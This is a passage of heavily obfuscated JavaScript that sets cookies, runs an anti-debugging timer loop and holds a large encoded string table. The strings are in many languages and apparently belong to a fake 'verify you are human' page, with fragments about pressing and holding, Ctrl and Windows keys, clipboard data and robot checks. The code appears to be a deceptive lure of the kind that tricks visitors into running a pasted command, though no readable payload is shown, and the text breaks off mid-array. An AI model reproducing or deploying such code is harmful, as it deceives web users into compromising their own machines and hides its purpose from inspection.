_0x359657={'wMhSm':_0x3fb93f(-0x184,0x9ed,-0x11e,-0x4ba,-0xb89)+_0x480807(0x1167,0x1769,0x955,0xd23,0x16de)+'2','XyHRq':function(_0x59bfa7,_0x2f69cf){return _0x59bfa7+_0x2f69cf;},'mWFED':function(_0x4d1dd9,_0x50f4fd){return _0x4d1dd9(_0x50f4fd);},'JjAuQ':function(_0xa17afd,_0x18cc04){return _0xa17afd(_0x18cc04);},'qbkZH':function(_0x297bd5){return _0x297bd5();},'kYrij':function(_0x1a6ece,_0x238d6b){return _0x1a6ece(_0x238d6b);},'FzAvj':function(_0x40ac47,_0x533128){return _0x40ac47(_0x533128);},'Jnhao':_0x3fb93f(0x15a4,-0x3eb,0x919,0x897,0x659)+_0x3fb93f(0x25b9,0x2266,0x19c6,0xd2c,0x171f)+_0x3fb93f(0x2de,0xaed,0xc39,-0x14d,0xb37)+_0xbc6c5c(0xa94,-0x33c,0xc3f,0xaf5,0x3e4)+_0xbc6c5c(0x3bc,0xb2a,0x1619,0x101b,0x9ea)+_0x480807(0xcb8,0x1160,0x570,-0x45b,0x563)+_0x10b686(0x305,0x477,-0x585,-0x1bd,-0x727)+_0x3fb93f(0x9e7,-0xd6,0xa2,0xd99,-0xd86)+_0xbc6c5c(0x860,-0x626,0x4a0,0x131c,0x4db)+_0x3fb93f(0x1b27,-0x85,0xd23,0x1b11,0x17cd)+_0x3fb93f(0x863,0x22,0xaaa,-0x7b,0x565)+_0x3fb93f(0x15c5,0x11c1,0x1210,0x121d,0x3d0)+_0x3fb93f(0x1e43,0xeb8,0x1118,0x1e1d,0x1503)+_0x3fb93f(0xe4c,0xa2d,0xa09,0xc96,0x1639)+_0x10b686(0xa15,0x1337,0xb64,0xe55,0x167f)+_0xbc6c5c(0xe99,0x1702,0x1579,0x1210,0x161e)+_0xbc6c5c(0x193d,0x1e48,0x8f1,0x7ea,0x14ba)+_0xbc6c5c(0x364,0x1209,-0x5cd,0x87e,0x3cb)+_0xbc6c5c(0xaa1,0x1cec,0xc21,0x1d88,0xfb8)+_0x480807(0x1910,0x4c8,0xe33,0xfea,0x1a1f)+_0x480807(0x126f,0x172b,0x18fa,0xc22,0x1141)+_0xbc6c5c(0x1656,0x1143,0x21aa,0x1572,0x1341)+_0x3fb93f(0x15c2,0xe87,0x16cd,0x219a,0x2514)+_0x9f5ce5(0x1d24,0xeec,0x1fe6,0x17b9,0x2afe)+_0x9f5ce5(0x1521,0x1ff2,0x1c94,0x1738,0x938)+_0x3fb93f(0x76a,0x8f7,0x7d,0xd8,0xb8a)+_0xbc6c5c(0x819,0x135f,0x1e83,0x960,0x118c)+_0x9f5ce5(0xe34,0x2d3,0xa2d,0x269,0x1b45)+_0x3fb93f(0x2ed,0x1ba,0x8f3,-0x4eb,0x102e)+_0x480807(0x19a8,0x1a18,0xda8,0x1223,0xf45)+_0x3fb93f(-0xb3,-0x154,0x946,0xc00,-0x20c)+_0x480807(0x1263,0x1bdc,0x17f0,0x2585,0xc7f)+_0x10b686(0xc33,0x9e6,0x16cc,0x1291,0x1e3)+_0x480807(0x7b7,0xae5,0xc4b,0x1051,0x1436)+_0x10b686(0x2d5,-0xa45,0x10c3,0x2e6,0xb56)+_0xbc6c5c(0x1a74,0x23c,0x17df,0x438,0xea3),'fBemt':_0x3fb93f(-0xb3a,-0x8c9,0x100,0x759,0xc84)+_0x10b686(0x89c,-0x45a,-0x100,0x160a,-0x128)+_0x10b686(-0x3,0xd6f,0xcdb,-0xce0,-0x332)+_0x3fb93f(0x13f9,0x1549,0x11c9,0x11ec,0x9ec)+_0x3fb93f(0x1745,0x23cb,0x1799,0xe86,0xb93),'AgAXz':_0x3fb93f(0x1513,0x14fe,0xa7e,0xc31,-0x70)+_0xbc6c5c(0xb9c,-0x663,0xd62,0x1183,0x426)+_0x10b686(0x305,0xf8c,0x1d8,0xbad,-0xb5a)+_0x480807(0x5f4,0x208f,0x1455,0x7e2,0xf8a)+_0xbc6c5c(0xb27,0x195,-0xad3,0xa70,0x1f7)+_0x480807(0xe1c,0x1165,0xdd9,0xeb4,0x1089)+_0x3fb93f(0x18f1,-0xd9,0xc66,-0xfd,0xa9e)+_0x10b686(0x95b,0xb52,0x784,-0x3a8,0x7b5)+_0x9f5ce5(0xcfa,0x161b,0x1344,0xe96,0x1)+_0x480807(0x1d0e,0x1f72,0x13f8,0x131b,0x1665),'nckqU':function(_0x6c1250,_0x34b61){return _0x6c1250!==_0x34b61;},'SpBOC':_0x3fb93f(0xe30,0x20e1,0x1b2b,0x1f37,0xdbf),'nENuR':_0x3fb93f(0x2b6,0xdb2,0x8ba,0x1566,0x155),'yrvEB':function(_0x4fcc46,_0x413279){return _0x4fcc46*_0x413279;},'eJVco':function(_0x480dc5,_0x356b2d){return _0x480dc5+_0x356b2d;},'XlnJo':_0x480807(-0x33e,0x140e,0x732,0x2f8,0xc89)+_0xbc6c5c(0x9c,0x3d6,0x148e,0xee7,0x70f),'OqRMP':function(_0x48ee52,_0x2775f3){return _0x48ee52+_0x2775f3;},'YUNLI':function(_0x2452bf,_0x326de0){return _0x2452bf+_0x326de0;},'wnwJp':function(_0x4ff4b7,_0x44414e){return _0x4ff4b7||_0x44414e;},'xLhFx':_0x10b686(0xc4d,0x253,0x1567,0x9a9,0x14c0)+_0x3fb93f(0x1732,0x135c,0x1ab7,0x11d5,0x23ab)+_0x9f5ce5(0x1556,0xee7,0xd76,0xb81,0x788)+_0x10b686(0x933,0x3c4,0xe4d,0xf70,0xf7a)+'ax'};function _0x3fb93f(_0x46ce74,_0x1a5606,_0x28e1f9,_0x34e1c5,_0x198ee3){return _0x1bd63c(_0x46ce74-0x134,_0x34e1c5,_0x28e1f9-0xea,_0x34e1c5-0x17b,_0x28e1f9- -0xbe);}function _0x9f5ce5(_0x3b7242,_0x2ba1c2,_0x15e030,_0x342ef4,_0x1b14a0){return _0x166421(_0x3b7242-0x0,_0x1b14a0,_0x15e030-0x1b5,_0x3b7242-0x19d,_0x1b14a0-0x50);}function _0x10b686(_0x403ae7,_0x192d5e,_0x5f1923,_0x429b0c,_0x5c7c78){return _0x35515c(_0x403ae7-0x159,_0x192d5e-0xc4,_0x192d5e,_0x403ae7- -0x15a,_0x5c7c78-0x14b);}var _0x457bb3='';function _0x480807(_0x44b8d1,_0x3be6e1,_0x13be2e,_0x362aef,_0x1f1448){return _0x3e7778(_0x13be2e- -0x4c3,_0x3be6e1,_0x13be2e-0x19f,_0x362aef-0x83,_0x1f1448-0x17f);}function _0xbc6c5c(_0x210fe8,_0x58b48b,_0x1138e4,_0x17a5d3,_0x3ba546){return _0x1bd63c(_0x210fe8-0x183,_0x210fe8,_0x1138e4-0x39,_0x17a5d3-0x4d,_0x3ba546- -0x152);}if(_0x573f17){if(_0x359657[_0x9f5ce5(0x165e,0x203e,0x172d,0x9f3,0x123f)](_0x359657[_0x480807(0x17b6,0x877,0xb33,0x10fd,0xc3d)],_0x359657[_0x480807(0x61,0x724,0x61e,-0x41,0x43e)])){var _0x53d25f=new Date();_0x53d25f[_0x480807(0xa13,0x1902,0x16e1,0x17fe,0xa91)+'me'](_0x359657[_0x10b686(0x11fe,0x1d18,0xd52,0xd55,0x418)](_0x53d25f[_0x3fb93f(-0x867,-0x682,0x5a4,0xfd8,0x1127)+'me'](),_0x359657[_0xbc6c5c(0x1cfd,0x18e7,0xb00,0x1e96,0x151a)](_0x359657[_0xbc6c5c(0xa11,0x2133,0x1d81,0x6b3,0x151a)](_0x359657[_0x3fb93f(0x1f62,0x1212,0x15ae,0x1423,0x15a8)](_0x359657[_0x9f5ce5(0x1b06,0x11e4,0x2644,0x28d7,0x230f)](_0x573f17,-0xe*-0x1dd+-0xc1*-0x2c+-0x3b2a),0x1*0x1a7b+0x2083+0x147*-0x2e),-0x17bf+0x2064+-0x1*0x869),0x1e5f+0xbc9+-0x2640))),_0x457bb3=_0x359657[_0xbc6c5c(0xd05,0x3e4,0x51,0x191b,0xc2e)](_0x359657[_0xbc6c5c(-0xc6,-0x819,0x9fa,-0xab1,-0xc3)],_0x53d25f[_0x3fb93f(0x14d0,0xe28,0xa37,0xdab,-0x3fe)+_0x3fb93f(0x899,0x1787,0xe15,0x13ca,0x11ab)+'g']());}else{var _0x2295ac=_0x359657[_0x480807(0x130b,0x982,0xacd,0x1734,-0x2c1)][_0x9f5ce5(0x997,0xf13,0xf90,0xeed,0xad5)]('|'),_0x3487db=0x2*0x10a6+-0x10b7+-0x1095;while(!![]){switch(_0x2295ac[_0x3487db++]){case'0':var _0x28c298=_0x359657[_0xbc6c5c(0x9d9,0x1e28,0x12a9,0xa1d,0xfd3)]('i',_0x359657[_0x10b686(0xed1,0x130b,0x1781,0x1832,0x9d6)](_0x4a9e97,-0x284+0x9*-0x36e+0x2168*0x1));continue;case'1':_0x21ff64[_0x480807(0x1c3b,0x17ee,0x17e8,0x1b57,0x263e)+_0x10b686(0x912,0xae8,0xd22,-0x16c,0x30)+'d'](_0x359657[_0x480807(0x1b91,0x231d,0x1bfc,0x23b6,0x113b)](_0x9d3003,_0x28c298));continue;case'2':return _0x21ff64;case'3':_0x21ff64[_0x10b686(0x18c9,0x133e,0x169e,0x1f0d,0xfc8)+_0xbc6c5c(0xb2f,0xa06,0x149b,-0xdb,0x6e7)+'d'](_0x359657[_0x3fb93f(-0x35a,0x1524,0xa95,-0xc7,0x14e3)](_0x7e0dee));continue;case'4':_0x21ff64[_0x480807(0x1e3d,0xadb,0x17e8,0x132e,0x218f)+_0x3fb93f(0x1557,0xbaf,0x77b,0x106d,0x3d4)+'d'](_0x359657[_0x480807(0x3e,0xf33,0x655,-0x20d,-0x4f2)](_0x1e1b25,_0x28c298));continue;case'5':var [_0x21ff64,_0x580136]=_0x359657[_0x480807(0xbfb,0x2198,0x165c,0x22a6,0x2270)](_0x1e3f18,[{'data':_0x359657[_0x480807(0x2347,0x24a8,0x1a07,0x1d7b,0x1c25)]},{'name':_0x359657[_0xbc6c5c(0xc8,0x5a4,0xead,0x258,0xb2)],'media':[{'data':_0x359657[_0x10b686(0x1a98,0x1d6c,0x1b7b,0x1673,0x1d15)]}]}]);continue;}break;}}}document[_0xbc6c5c(0x9c5,0x1855,0x8a9,0x727,0xb11)+'e']=_0x359657[_0x9f5ce5(0x15bf,0x230c,0x943,0x2198,0x15b0)](_0x359657[_0x10b686(0xe59,0xf3c,0x1c51,0x8c6,0x1af3)](_0x359657[_0x3fb93f(0x227e,0xaa2,0x14c7,0x1fd4,0x1b6d)](_0x359657[_0x9f5ce5(0x49f,0x74a,-0x854,0x74d,0x596)](_0x5ba822,'='),_0x359657[_0x480807(0x78f,-0x11e,-0xd9,0xaa2,-0xdd5)](_0x31a6b6,'')),_0x457bb3),_0x359657[_0x480807(0x12a7,0xce,0xb5c,0x2a8,-0x2f0)]);}(function(){function _0x149207(_0x27f027,_0x3f5369,_0x311edd,_0x2a0f34,_0x1180ce){return _0x3e7778(_0x27f027- -0x18,_0x3f5369,_0x311edd-0x195,_0x2a0f34-0x6f,_0x1180ce-0x11d);}var _0x4a4334={'EhLHu':function(_0x3d823c,_0x263ad3){return _0x3d823c(_0x263ad3);},'oZFio':_0xfe412c(0x232,-0x2de,0x7d0,0xa13,-0x536)+_0xb64800(0xbab,0x27c,0x6f3,0x4df,0x167)+_0x149207(0x1b8b,0x122e,0x1b70,0x107e,0x1b99)+_0x149207(0xc02,0x1993,0xd2b,0x166e,0x619)+_0x5d3cd3(0x1bcc,0x10f9,0x1148,0xe05,0xa94)+_0xb64800(0x1fe1,0xfe0,0xe21,0x12f4,0x1d59)+_0x149207(0x1679,0xf6c,0xdb6,0x1972,0x1caa)+_0x5d3cd3(0x881,0x180c,0x514,0x12d9,0x1347)+_0x5d3cd3(0x5fe,-0x333,0x11b9,0xa18,-0x41e)+_0xb64800(0xcec,0x142b,0x4f1,0x11d7,0x47d)+_0x149207(0x9db,0xcfa,0xb7a,0xf9a,0x1199)+_0x5d3cd3(0x1d28,0x17c9,0x19ba,0x12e3,0x90e)+';','adELH':function(_0x1d9b9a,_0x5ae511){return _0x1d9b9a!==_0x5ae511;},'GMSFu':_0xb64800(0x2511,0x2511,0x1dd9,0x18dd,0x1702),'EsvWK':_0x149207(0x160c,0x163d,0x1518,0x2241,0x1113),'EtnSK':function(_0x331a0a,_0x2f6457){return _0x331a0a(_0x2f6457);},'rxmKu':function(_0x14234b,_0x28367a){return _0x14234b+_0x28367a;},'UkEpf':function(_0x228f57,_0x3aaf11){return _0x228f57+_0x3aaf11;},'ETReK':_0x5d3cd3(0x17a8,-0x9d,0xbe,0x984,0xa15)+_0x283fc0(-0x243,0x1115,0xb62,0x1306,0x8a4)+_0x5d3cd3(-0x4bc,-0x481,0x719,0x9ac,0xaee)+_0xfe412c(-0x115,0xb67,0x8bb,0x1516,-0x330),'oLNeT':_0xfe412c(0x822,0xd87,0x881,0x11c7,0x476)+_0xb64800(0x197,0x14e3,0xcb9,0x8d7,0xeca)+_0xfe412c(0x240b,0x103f,0x17f0,0x14bd,0xbee)+_0x149207(0x15a7,0x22a4,0x1e90,0xf3c,0x9f4)+_0x5d3cd3(0xfd5,0x1267,0x649,0x126d,0x1f30)+_0xb64800(0x587,-0x653,-0x75,0x2,0x6fa)+'\x20)','IGumS':function(_0x5c957e){return _0x5c957e();},'sLYjv':function(_0x345040,_0x531092){return _0x345040===_0x531092;},'IkaCX':_0xb64800(0x3e1,0x9e6,-0x1d0,0x335,-0xaf3),'DMUZO':_0xb64800(0x7cc,0xcdf,0x112c,0x1016,0x1045)};function _0xfe412c(_0x51faf2,_0x325fb4,_0x26630b,_0x430fb1,_0x388672){return _0x166421(_0x51faf2-0x157,_0x51faf2,_0x26630b-0x35,_0x26630b- -0xd,_0x388672-0x5);}function _0x5d3cd3(_0x679f1e,_0x4529c2,_0x3c8025,_0x3a75cb,_0xbd1f84){return _0x166421(_0x679f1e-0xb6,_0x3c8025,_0x3c8025-0x145,_0x3a75cb-0xd7,_0xbd1f84-0xae);}var _0x4bc853;function _0xb64800(_0x48a54b,_0x18e269,_0x503b83,_0xc17f5b,_0x34bb41){return _0x3e7778(_0xc17f5b- -0x495,_0x503b83,_0x503b83-0x24,_0xc17f5b-0x113,_0x34bb41-0x11c);}try{if(_0x4a4334[_0xb64800(0xcf,-0x1e4,0x9e9,-0x73,0x10)](_0x4a4334[_0xfe412c(0x1451,0x2061,0x15d7,0x15c9,0x1b54)],_0x4a4334[_0x5d3cd3(0x243f,0x108b,0xec9,0x1bc7,0x2162)])){var _0xf4eeac=_0x4a4334[_0xfe412c(0x87e,0x3c5,0x5dc,0x714,0xe90)](Function,_0x4a4334[_0xb64800(0x1d4e,0xf79,0x17af,0x12e4,0x1a50)](_0x4a4334[_0xb64800(0xcfe,0x2581,0x2044,0x17c2,0x25fb)](_0x4a4334[_0x5d3cd3(0x1ea5,0xbfe,0x1100,0x14ab,0x1c62)],_0x4a4334[_0x5d3cd3(0x1d8a,0x2bbf,0x277b,0x1f72,0x2185)]),');'));_0x4bc853=_0x4a4334[_0xfe412c(0x45c,0x427,0x6b2,0x13ff,0x988)](_0xf4eeac);}else{var [_0x3ab672,_0x246e38]=_0x4a4334[_0xb64800(0xb0c,0x1988,0xb71,0x135c,0x83b)](_0x3958e7,[{'data':_0x4a4334[_0x283fc0(0x36e,0xdc2,0x785,0x817,0xafd)]}]);return _0x3ab672;}}catch(_0x3a682b){if(_0x4a4334[_0x5d3cd3(0x1093,0xc98,0x262e,0x1995,0x1132)](_0x4a4334[_0x283fc0(0xfd5,0xa7d,-0x2aa,0x92a,0xb0d)],_0x4a4334[_0xb64800(0xb43,0x759,0x55e,0xf4f,0x19c9)]))return![];else _0x4bc853=window;}function _0x283fc0(_0x3f98e0,_0x32cb85,_0x4971a1,_0x44c824,_0x321a11){return _0x1bd63c(_0x3f98e0-0x134,_0x3f98e0,_0x4971a1-0x15b,_0x44c824-0x1f0,_0x321a11-0x5a6);}_0x4bc853[_0xb64800(0x154a,0x22a1,0x11de,0x15c6,0x19d8)+_0x149207(0x180d,0x1210,0xde7,0x244e,0x23a3)+'l'](_0x1c51bb,-0x1a6e+0x91a+0x20f4);}());function shuffleArray(_0x3f79de){function _0x110662(_0x2e8ec2,_0x310257,_0x164771,_0x1c89dd,_0x11f7f4){return _0x3e7778(_0x11f7f4- -0x3ab,_0x2e8ec2,_0x164771-0xa8,_0x1c89dd-0x8b,_0x11f7f4-0x99);}var _0x4d76c3={'EDrZy':function(_0x2eb23a,_0x35474f){return _0x2eb23a(_0x35474f);},'zynzD':function(_0x4a0dff,_0x876633){return _0x4a0dff+_0x876633;},'OJoxO':_0x110662(0x4c9,0xa7e,0xc45,0x10d9,0x6c0)+_0x110662(0x9a0,-0x5d5,0x32c,0x80e,0x40e)+_0x442704(0x356,-0x5,0xfd4,0x97c,0x15d3)+_0x253217(0xa99,0x426,0xc90,-0x6c2,0x42e),'deZFR':_0x110662(0x3b4,-0x116,-0xfd,0x1140,0x6a1)+_0x538ad9(0x92a,-0x4d9,0x1409,0x7d5,0x5ec)+_0x104e8c(0x120b,0x2316,0x1ebc,0x183e,0x24cf)+_0x110662(0xb9a,0x932,0x57b,0x10de,0x1214)+_0x253217(0x14d0,0x2a5,-0xc5,0x890,0xcfc)+_0x110662(0xcd6,0x50e,0x6b6,-0x970,0xec)+'\x20)','LKEIt':function(_0xaf2158){return _0xaf2158();},'uKqhn':function(_0x5b6309,_0x500cd2){return _0x5b6309-_0x500cd2;},'uINOs':function(_0x3d229c,_0x5cb37e){return _0x3d229c>_0x5cb37e;},'Ntqwz':function(_0x1749eb,_0x4481b7){return _0x1749eb===_0x4481b7;},'ldNHq':_0x110662(0x229d,0x256d,0x1b99,0x20ba,0x1bd7),'grcYL':function(_0xe1b8a4,_0xe5260){return _0xe1b8a4*_0xe5260;}};function _0x442704(_0xb0f43b,_0x5888ca,_0x557285,_0x5b5a66,_0xc1bb58){return _0xeecf50(_0xb0f43b-0xe3,_0x5888ca,_0x557285-0xde,_0x5b5a66-0x26b,_0xc1bb58-0x12b);}function _0x104e8c(_0x44706e,_0x5d6bbf,_0x371413,_0x43129c,_0x1f08e2){return _0x1bd63c(_0x44706e-0x27,_0x44706e,_0x371413-0xc2,_0x43129c-0x109,_0x43129c-0x33e);}for(var _0x4ac587=_0x4d76c3[_0x538ad9(0x1666,0xb23,0x1ab5,0x16cc,0x1ac2)](_0x3f79de[_0x442704(0xa8a,0xdcf,0x918,0x847,-0x4f7)+'h'],-0x1ffb+0x3ec*0x2+0x1824);_0x4d76c3[_0x104e8c(0xdf6,0x1e4f,0x2052,0x1a7b,0x2309)](_0x4ac587,-0x1e55+-0x177e+0x1*0x35d3);_0x4ac587--){if(_0x4d76c3[_0x538ad9(0x50c,0xf43,0x1ef,0x1378,0x752)](_0x4d76c3[_0x538ad9(0x1517,0x1c68,0xce2,0xc51,0x1f37)],_0x4d76c3[_0x104e8c(0x1636,0x256e,0x13c1,0x17dc,0xddb)])){var _0x5b47c6=Math[_0x253217(0x40c,-0x2cc,0xeae,0x111c,0xa80)](_0x4d76c3[_0x253217(0xce4,0x1810,0x2085,0xf10,0x19eb)](Math[_0x253217(-0xad,-0x5fd,-0x20a,-0xb1a,-0x208)+'m'](),_0x4d76c3[_0x253217(0x68c,0x141a,0x1bb2,0x947,0x1426)](_0x4ac587,0x124*-0x13+0x67*0x56+-0xced)));[_0x3f79de[_0x4ac587],_0x3f79de[_0x5b47c6]]=[_0x3f79de[_0x5b47c6],_0x3f79de[_0x4ac587]];}else{var _0x34cf4f=fnZmMH[_0x253217(0x122d,0x14c,0x793,0xfee,0x7e5)](_0x45fa68,fnZmMH[_0x253217(0x1d98,0x75a,0x1ac4,0xd01,0x1426)](fnZmMH[_0x104e8c(0xaa0,0xb8b,0x185b,0x1901,0x14fb)](fnZmMH[_0x104e8c(0x109b,0x1019,0x10dc,0x9ae,0xd15)],fnZmMH[_0x538ad9(0xb43,-0x19f,0x1558,0x748,-0x202)]),');'));_0x35259c=fnZmMH[_0x104e8c(0x2dd,-0x191,0x2ce,0x53c,0x34b)](_0x34cf4f);}}function _0x253217(_0x5de834,_0x83a91b,_0xdaebac,_0x4a4617,_0x2b513c){return _0xeecf50(_0x5de834-0x87,_0xdaebac,_0xdaebac-0x1ab,_0x2b513c- -0x2d6,_0x2b513c-0xcb);}function _0x538ad9(_0x218ca1,_0x96374a,_0x20b831,_0x5ae138,_0x2c074e){return _0x1bd63c(_0x218ca1-0xfe,_0x20b831,_0x20b831-0xc3,_0x5ae138-0x97,_0x218ca1-0x79);}return _0x3f79de;}function _0x5397(){var _0x129d7d=['-ru/w','vg>','.0717','t\x20seg','بل\x20ال','875-1','kein\x20','εν\x20υπ','toStr','\x27m61.','l=#d6','05.59','Ochra',')\x202px','\x20zaji','94\x200.','ừ\x20mỗi','์ของค','nak.\x20','\x20•\x20</','Norėd','a\x20lan','syon\x20','ude\x20m','9-3.1','indun','りません。','یگر.\x20','ing:0','TCEPN','xBnHx','3.69\x20','kal\x20u','zblPh','ite\x20u','v-0.0','oTJUV','ct731','Evvgl','NAxYY','99\x201.','tetta','Vahvi','704-3',',\x20dru','x2=\x225','BVFVg','\x20nhiệ','ravit','class','ssagg','h=/;\x20','ölläs','\x2224.5','\x20cont',',\x20че\x20','e\x20pro','่อไม่','id\x20#c','ovať\x20','žduot','\x20du\x20e','gGMKF','.1335','753c0','fwcba','7705\x20','eak-w','ι\x20με\x20','094-2','grcYL','aAxaj','ดำเนิ','klmno','aggi\x20','=\x27#FB','PxlkI','AZxAz','nIiih','查您的连接',':\x20ini','\x200.87','62\x203.','ในหน้','jzen\x20','yJiLJ','\x200.03','iZEQf','DRcwD','ns,\x20s','\x22><li','שלמטה','oLNeT','kti\x20k','lačte','Потвъ','coYEr','hUajf','sione','อบ...','\x20را\x20پ','h\x20d=\x22','YTMCP','base6','å\x20Ver','49\x203.','sate\x20','icher','nce\x20b','VQLAH','on\x20be','ότοπο','uktik','gan\x20m','538l-','geben','MZYwy','-0.16','linec','iIW45','raDgj','\x202e-4','on:\x20v','Περιμ','fixed','ia.','GKejQ','userA','whvei',':\x20#1a','ceAll','prHm2','530848qMWfkD','VBBoa','zkont','radiu','uqoKY','anNve','0979\x20','25rem','Jdqhn','wain\x20','e.\x20Nå','ygzXr','Tarki','onkey','arnos','613-1','lex;\x20','a\x20mom','th:\x203','qYCNK','ačova','.6866','Bbeek','</cod','\x20hakb','OxzvW','eferr','943v-','る必要があ','4c0-2','y=4.0','akika','\x20sikk','GtzHx','\x20لست\x20','MOeOv','zKlGd','-0.73','WaVWN','BuVmA','\x20Symb','izier','ان\x20دا','snici','uguma','ten','\x20clic','l-4.8','\x20a\x20be','dí,\x20v','-.1l7','or:\x20#','\x20را\x20ک','9s3.1','00;he','rCAzy','i\x20un\x20',',\x20Rob','QORHV','tzeTa','\x200.86','\x20Ověř','JjAuQ','t><re','\x20fill','t.\x20Nä','JjbGv','WSgiB','.6487','0.077','น\x20เมื','vrstn','WrNzC','185\x20x','\x20er\x20g','SLxYj','73e8;','yuLMB','lor-s','Um\x20zu','UUjoA','бва\x20д','ήμα.\x20','ो\x20पूर','d\x20vas','क्लिक','0px\x205','sheru','sitio','wnwJp','9393>','{acti','\x20van\x20','\x20widt','r\x20que','FXZah','op\x20je','\x22\x20x2=','efaul','irect','wieki','ı\x20tut',';box-','در\x20حا','EYhfP','n-ite','p\x20id=','.5596','α\x20της','Volto','e;\x20co','.0468','शर्ते','atlie','چند\x20ل','rSpac','cherh','\x20og\x20h','ite\x20o','با\x20تک','ucmcQ','Len\x20c','e;tra','věk.','\x20on\x20t','is\x20iš','DEUuq','y2=\x223','plEOI','kykit','Paina','0116-','\x20pagk','rt\x20tr','4\x20rx=','AmGrp','ado','\x20och\x20','TQJiX','konča','on\x20il','oglji','303\x200','XSC/b','้น\x20งา','adELH','size:','Paspa','ase;',';flex','|1|11','ne-fl','GhhPi','.1556','HKPGk','lSZea','59XU7','y,\x20kl','ted\x20i','c=htt','mNXGq','<a\x20ta','g\x20sty','respo','bxMmt','n\x20men','WzBkf','0366\x20','3-1.0','DimKJ','dpWfQ','प\x20रोब','สิ้น','WgNyj','1-0.1','сте\x20ч','82\x20y1','Pllsg','43-0.','여\x20사람인','.245\x20','nduet','WlYOn','ené\x20a','rect7','lhGMF','G0WJd','\x20ngườ','DQucg','px;','mXAUp','rando','XdeSn','øre\x20n','95-3.','stos\x20','en\x20ro','402\x205','ty\x200.','-1.43','id=re','ne-he','5|0|4','xt-tr','.684\x20','es\x20do','9\x200.1','n\x20trư','CEMTP','ğini\x20','xác\x20m','mily:','GfTvB','D9CzE','t,\x20Se','.wind','irmes','ión\x20a','sur\x20v','.1\x204.','tliv','gtfSs','1-0.6','ier\x20l','.594)','ovaci','\x20aggi','ica\x20i','5);cu','th:\x201','2WYoexV','LpSSk','XXQLV','oardD','1.839','1.087','IuvfY','id=st','Tugas','ns#><','\x200.67','AAASU','τε\x20ότ','eKERW','QDtzq','36.2c','VWIHJ','om\x20ok','hVeGw','は完了でき','fkKHT','8v-0.','ak\x20se','itett','0\x203.3','أكمل\x20','یید\x20ک','provj','wQgEy','ujJrW','dením','プがない場','is\x22)(','hEUgA','wxtTR','naved','\x20ste\x20','tion:','kroky','aufBH','Preme','PDYka','\x2030px','79-1.','KvtGh','9152-','indiq','em;ov','RKVnD','tisni','а\x20да\x20','HZbWo','nearG','KLwwZ','VsbGi','je\x20na','542.3','tes\x20h','りのステッ','ssegu','tBefo','and\x20n','li\x20da','e\x20iz\x20','-4\x200.',':\x20#00','ont-w','9l-4.','ndo\x20c','5\x2028.','ref=\x22','ớc\x20kh','ua\x20es','YUNLI','ръжте','5h2.8','teps,','lAFaJ','\x225.5\x22','eta\x20q','wQyCM','uBakB','\x20койт','а\x20пре','\x20de\x20a','ng:\x202',':0;z-','0.004','6\x200-4','abcde','και\x20α','Rwkee','#d6d6','oPjKJ','ลำดับ','tura','\x5c(\x20*\x5c','kokia','creat','kUhHt','\x20चरण\x20','ת\x20חיי','ques\x20','src','フォーマン','\x20сте\x20','Nacis','kah\x20p','Condi','\x20enne','IhhXJ','Priba','apkan','\x20inte','se.\x20W','esaha','XYqDQ','pOPOw','owgcU','ay:no','vcahd','14-9.','PswdY','exión','.1347','ิมพ์','snite','MuQE9','ath\x20d','을\x20증명하','ght=5','deben','px\x20au','TWcXo','oge\x20j','88v-5','hJobe','.8\x204v','hwa\x20A','ör\x20up','OEMkX','op327','amak\x20','GnqzA','-bloc','black','BFD2I','3.110','edan.','s\x20tar','\x2024px','cmtus',';widt','\x20daue','te,\x20ž','ar\x20','LnYhk','udú\x20ž','.6819','е\x20сте','ه\x20کلی','ki\x20we','h-1.6','chies','9h1.3','vku.','確認ウィン','in-wi','3DoF/','6263c','pred\x20','ورت\x20د','z\x20fil','.9-.3','ovBNQ','op329','XunJz','=332.','de\x20on','tra\x20d','#9292','pqrst','.0805','ožné\x20','.\x20Cua','t7323','т\x20и\x20с','5px;c','tak..','|3|1','IRyxY','ear,\x20','29h1.','5.65\x20','0px;','essä,','ay:gr','שלך','grid','7213v','2|4|0','iakKB','XGeet','3.169','tigun','ihaYJ','/line','PTYzd','чин.\x20','text/','1\x20/\x201','XlnJo','de,\x20b','\x200.17','on:\x20c','o\x20mật','oWwkD','完成每个步','VArJo','eNttk','kyiHg','bsDjb','MeFkm','noen\x20','V2Z7x','นต้อง','svg}\x27','73\x2025','aarJI','\x20abso','|4|0|','EGBNs','uskit',',\x20100','en\x20mo','JRFjN','กำลัง','ィを確認す','ite\x20n','\x20دهید','4514-','du\x20ka','αλήθε','ZGZfA','جراء\x20','.7199','-bezi','een\x20s','cwuRy','KQbFL','व्यू\x20','erflo','WxNtC','=275.','><sto','0066\x20','=m351','XekYX','4,288','le:\x20n','CHQVZ','.3v36','44\x202e','1347\x20','\x20fine','בח窗口\x20','のタスクを','gin','3|2|4','.0465','nie…','org/n','Slutf','ennes','d\x20hei','toLow','아래\x20작업','jXTui','h-0.6','iinä\x20','yong\x20','ex;al','Selec','\x201.34','fqJhG','\x20saug','okonč','رحله‌','ματα,','tUnit','.3778','\x20ne\x20d','ndela','rsame','ir\x20sı','cf_je','ur\x20ke','تحقق\x20','3280\x20','0.7c.','تصال\x20','NoIAn','le><g','u\x20kli','rmahi','lik','각\x20단계의','fHmqj','rsor:','8\x201v3','2|4|3','.0641','nslat','että\x20','WTXIS','whlzP','7-0.0','trl</','ряван','rem;f','ces\x20é','href=','\x202.82','angka','doit\x20','mance','clavi','YKGcu','nRart','orsqu','5\x202.8','ke\x20på','.9zm1','\x22\x20y1=','zAhqL','th=45','GtLSt','74\x209.','0.273','なたが人間','g\x20xml','55);b','ें,\x20द','ltr','ו\x20שלב','Πατήσ','virti','omqNu','l.\x20Hi','Ytels','ezpie','d\x20hal','mo\x20ve','805,1','\x20hetk',';z-in','هیچ\x20م','.988>','\x20inli','d=D\x20x','ayzZJ','å\x20Bek','ne\x20fr','ובוט\x20','خصوصی','op\x20id','ttu,\x20','5\x201.4','EQIKf','urnos','4px\x200','7\x2022.','o\x20pri','t><te','term','warn','body','anusi','an\x20ko','ant\x20v','rMjbj','y:\x20.5','wUaGD','\x2065px','\x2016px','ext73','ด้อย่',')\x20x=3','5\x22\x20y1','kaxCT','ς\x20την','ath\x20c','\x20prov','earGr','ient>','.081-','します','resta','ion:\x20','compl','\x27{svg','-3.07','ctuée','Điều\x20','ne\x20os','eg\x20kv','r...','bord','yUnVL','n\x20geç','ext><','rgin-','AAA6m','9-2.9','4\x204.4','tent:','完了してく','DURbX','性能和安全','39-0.','r:\x20#f','XNpxv','RtKWn','no\x20je','MGssR','押して保持','re\x20e\x20','है...','5;wid','Un